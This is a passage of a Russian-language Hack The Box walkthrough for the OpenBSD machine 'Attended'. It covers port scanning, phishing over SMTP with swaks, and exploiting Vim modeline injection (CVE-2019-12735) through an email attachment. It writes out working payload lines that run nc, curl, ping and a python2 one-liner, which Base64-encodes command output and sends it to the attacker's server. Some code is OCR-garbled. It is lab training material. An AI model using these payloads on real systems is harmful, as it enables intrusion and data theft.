

В результате выполнения этого кода наш публичный ключ SSH будет записан на удаленном хосте, что дает нам возможность подключиться от имени root.



# HTB



## Attended

OpenBSD  $OS:$ Difficulty: A Insane Points: 50 Release: 19 Dec 2020 10.10.10.221  $IP:$ 

## ИНЖЕКТИМ КОМАНДЫ В VIM И РАСКРУЧИВАЕМ БИНАРНУЮ УЯЗВИМОСТЬ С ПОМОЩЬЮ ROP-ЦЕПОЧЕК

В этой статье мы разберем опасную эксплуатацию уязвимости в редакторе Vim и несколько способов эксфильтрации данных, а также некоторые опасные  $KOH$ фигурации SSH. В качестве ВИШЕНКИ на торте — бинарная уязвимость, эксплуатация которой и позволит захватить хост. А поможет нам в этих развлечениях «безумная» по сложности машина Attended с площадки Hack The Box.





#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

## **РАЗВЕДКА**

Адрес машины - 10.10.10.221, сразу добавляем его в /etc/hosts, чтобы можно было обращаться по имени.

10.10.10.221 attended.htb

Традиционно переходим к сканированию портов:

## #!/bin/bash

ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 |  $\overline{\text{tr} \cdot \text{ln} \cdot \cdot \cdot}$  $\sqrt{\sec(1650 - 150)}$  $nmap -p$ports -A $1$ 



По результатам сканирования имеем два открытых порта: 22 (служба SSH) и 25 (SMTP-сервер). На SSH нам ловить нечего (брут учеток - последнее дело!). Остается только порт 25, а в случае с SMTP главный вектор это фишинг.

В результатах сканирования упоминается имя пользователя **guly**, это уже что-то. Мы будем отправлять сообщение, содержащее наш локальный адрес, и просматривать трафик на наличие сетевого взаимодействия. В тексте сообщения можно написать что угодно, к примеру «Hi, guly! See 10.10.14.121». Для сбора трафика активируем tcpdump и с помощью фильтра отобразим только те пакеты, адрес назначения которых наш локальный.

#### sudo tcpdump -i tun0 dst 10.10.14.121

Для отправки сообщения будем использовать удобный скрипт swaks. Для указания получателя и отправителя используются параметры --to и --from соответственно, текст сообщения указывается в файле, путь к которому передается в параметре --body, адрес сервера — в параметре -s.

swaks --to guly@attended.htb --from ralf@attended.htb --body body.  $txt -s 10.10.10.221:25$ 



Сначала в окне tcpdump будут только ответы сервера, но через несколько секунд мы уже увидим запрос, причем к порту 25.

365, win 273, options [nop,nop,TS val 2315160964 ecr 750753751], l<br>3472353347, win 16384, options [mss 1357,nop,nop,sackOK,nop,wscale

0752764], length 16: SMTP: 221 2.0.0: Bye

6, nop, nop, TS val 1792941134

## **ТОЧКА ВХОДА**

Кажется, нам пытаются ответить! Чтобы принять ответ, развернем простой сервер SMTP на локальном хосте. Для этого установим и запустим Postfix.

Сетевые пакеты, приходящие на локальный хост

#### sudo apt install postfix sudo service postfix start

Все принятые сообщения будут расположены в файле, название которого совпадает с именем локального пользователя (у меня - zralf). А расположен этот файл в директории /var/mail/. Для отслеживания входящих писем в постоянном режиме можно запустить проверку в watch.

#### watch -p 'cat /var/mail/ralf'

 $-702229650008028019$ 

Повторим отправку сообщения и получим ответ в консоли watch.



Из текста сообщения отмечаем еще одного пользователя - freshness, а также упоминание операционной системы OpenBSD (это мы знали) и текстового редактора Vim.

Что бы мы ни делали дальше, никаких ответов, кроме упомянутого сообщения, мы не получим. Что ж, будем работать с теми данными, которые имеем. Во-первых, в качестве отправителя будем указывать найденного пользователя, а во-вторых, есть шанс как-то использовать Vim. Поищем готовые ЭКСПЛОИТЫ ДЛЯ НЕГО.

Для поиска эксплоитов удобна база Exploit-DB, встроенная в Kali Linux и доступная через утилиту searchsploit, но в реальных условиях лучше использовать Google, чтобы искать по всем доступным исследованиям и отчетам, включая самые новые.



Версию используемого текстового редактора мы не знаем, поэтому возьмем эксплоит для самой свежей - 8.1.1365. СVE-2019-12735 позволяет выполнить команды в операционной системе при открытии файлов со специальным содержимым (да, это возможно! Vim - сложный инструмент, а это значит, что такие вот сюрпризы иногда встречаются).



-PC:~/tmp/Attended\$ searchsploit

#### **INFO**

Подробнее о происхождении и эксплуатации этого бага читай в статье «Убойный текст. Выполняем произвольный код в Vim и Neovim».

Как указано в описании эксплоита, мы передаем команду, которую нужно выполнить, между символами :! и ||. Пример выполнения команды  $uname -a$ 

:!uname -a||" vi:fen:fdm=expr:fde=assert\_fails("source\!\ \%"):fdl=0:  $fdt = "$ 



Попробуем проверить эксплоит на практике, но дело осложняется тем, что мы не видим результата выполнения команды. Поэтому нужно выполнить обращение с удаленного хоста на наш локальный. Попробуем вызвать коннект по протоколу TCP. Сигнализировать об обращении нам будет утилита netcat:

#### nc - 1vp 4321

Для создания коннекта с удаленного хоста тоже можем просто использовать netcat, указав свой IP и прослушиваемый порт (nc [ip] 4321). Как указано в эксплоите, создадим файл-вложение со следующим содержимым:

: !nc [ip] 4321||" vi:fen:fdm=expr:fde=assert\_fails("source\!\ \%"):  $fdl=0:fdt="$ 

И повторим отправку сообщения, указав этот файл в параметре --attach.

swaks --to guly@attended.htb --from freshness@attended.htb --attach expl.txt -s 10.10.10.221:25

Немного ждем и, не получив никакого отклика, делаем два предположения: либо эксплоит не работает, либо на сервере нет netcat. Давай попробуем сделать то же самое, но уже используя curl и по протоколу HTTP. Изменим команду в прилагаемом файле expl.txt.

:!curl http://[ip]:4321||" vi:fen:fdm=expr:fde=assert\_fails("source\  $! \setminus \setminus \mathcal{X}$ "):fdl=0:fdt="

Снова ждем, ничего не получаем и закрываем листенер netcat. Есть еще два варианта выполнить бэкконнект - DNS и ICMP. Давай попробуем вариант с пингом. Просматривать трафик будем с помощью tcpdump, указав в фильтре только пакет ICMP:

#### sudo tcpdump -i tun0 icmp

А теперь отправляем файл (команду swaks не привожу, она остается прежней), который в этот раз содержит команду с пингом. И спустя некоторое время получаем отклик!

: !ping -c 4 [ip]||" vi:fen:fdm=expr:fde=assert\_fails("source\!\ \%"):  $fd1=0:fdt="$ 

> tmp/Attended\$ sudo tcpdump -i tun0 icmp output suppressed, use -v[v] ... for full protocol decode 10, link-type RAW (Raw IP), snapshot length 262144 bytes IP attended.htb > 10.10.14.23: ICMP echo request, id 38880, seq 0, length 64 IP 10.10.14.23 > attended.htb: ICMP echo reply, id 38880, seq 0, length 64<br>IP attended.htb > 10.10.14.23: ICMP echo request, id 38880, seq 2, length 64

IP 10.10.14.23 > attended.htb: ICMP echo reply, id 38880, seq 2, length 64

#### ICMP-пакеты в tcpdump

Таким образом, мы можем использовать ping как сигнал об успешном или неуспешном выполнении отправленной команды. Для этого будем использовать два конвейера:

- COMMAND && ping [IP] если пинг пришел, то команда COMMAND выполнилась успешно, иначе нет;
- $\cdot$  COMMAND || ping  $[IP]$   $-$  ecли пинг пришел, то команда COMMAND не выполнилась.

#### ЗАКРЕПЛЕНИЕ

Мы можем лишь узнать, выполнилась команда или нет, но не знаем ее результат. Чтобы произвести эксфильтрацию результата выполненных команд, нам нужно найти способ обращаться по HTTP. Нужно найти команду, с помощью которой это можно было бы делать. Как искать? Будем запрашивать help у каждой программы. Начнем с curl, меняем содержимое отправляемого файла:

:!curl -h && ping -c 4 [ip]||" vi:fen:fdm=expr:fde=assert\_fails(" 

Пинг не пришел, при этом если использовать другой тип конвейера (curl -h || ping -c 4 [ip]), то пакеты идут. Делаем вывод: curl на хосте отсутствует. Теперь проверим таким же способом wget:

:!wget -h && ping -c 4 [ip]||" vi:fen:fdm=expr:fde=assert\_fails(" 

Пинга нет, но есть при обратном конвейере | |, то есть wget тоже отсутствует. Пробуем Python 2:

:!python2 -h && ping -c 4 [ip]||" vi:fen:fdm=expr:fde=assert\_fails(" 

И получаем пинг, а значит, Python 2 есть на хосте! Проверяем, можем ли мы постучаться на свой хост по HTTP. Для начала запустим простой HTTP-сервер на Python 3:

sudo python3 -m http.server 80

А на хосте нужно выполнить такой скрипт:

#### import requests requests.get('http://[ip]/test')

Это можно сделать прямо из консоли, содержимое отправляемого файла будет следующим:

:!python2 -c "import requests; requests.get('http://[ip]/test')" || ping -c 4 [ip]||" vi:fen:fdm=expr:fde=assert\_fails("source\!\ \%"):  $fdl=0:fdt="$ 

Этот конвейер либо выполнит обращение к нашему веб-серверу, либо просто попингует наш хост. И спустя время получаем обращение к странице test.

#### ralf@ralf-PC:~/tmp/Attended\$ sudo python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/)<br>10.10.10.221 - - [27/Apr/2021 11:01:38] code 404, message File not found<br>10.10.10.221 - - [27/Apr/2021 11:01:38] "GET /test HTTP/1.1" 404 -Логи веб-сервера

Теперь попробуем эксфильтровать данные. Для начала выполним в консоли команду whoami, результат которой закодируем в Base64, потом обратимся к нашей странице на сервере. Так мы получим закодированные данные. Вот как будет выглядеть код:

#### import requests import base64  $a = base64.b64encode('$(whoami)') )$ requests.get('http://[ip]/' + a)

Содержимое отправляемого файла будет следующим:

:!python2 -c "import requests, base64; a=base64.b64encode('\$(whoami) '); requests.get('http://[ip]/'+a)" ; ping -c 4 [ip]||" vi:fen: fdm=expr:fde=assert\_fails("source\!\ \%"):fdl=0:fdt="

В логах веб-сервера видим обращение к какой-то странице. Это результат выполненной команды, закодированный в Base64. Таким длинным путем мы получаем выполнение кода на сервере и узнаем, что работаем в контексте пользователя guly.



Логи веб-сервера и декодирование Base64

Итак, мы смогли произвести эксфильтрацию данных, но метод не очень удобный, так как мы не сможем эксфильтровать многострочные данные. Первым делом добьемся полной эксфильтрации. Будем выполнять команду средствами Python 2, ее результат записывать в файл в директории /tmp, после чего читать и кодировать этот файл для отправки, если команда была выполнена успешно. Если команда завершилась с ошибкой, то будем возвращать строку Command failed. Ниже привожу реализацию на Python.

